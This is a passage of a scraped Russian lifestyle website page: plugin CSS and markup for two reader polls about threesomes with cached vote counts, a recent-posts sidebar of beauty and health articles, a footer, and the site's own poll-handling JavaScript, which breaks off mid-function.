.dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/bez-rubriki/kak-uhazhivat-za-odezhdoj.html">Как ухаживать за одеждой</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-03-06">06.03.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var 